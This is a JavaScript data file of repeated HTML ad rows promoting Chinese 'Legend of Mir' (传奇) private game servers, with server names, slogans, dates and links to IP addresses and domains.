adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月23日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
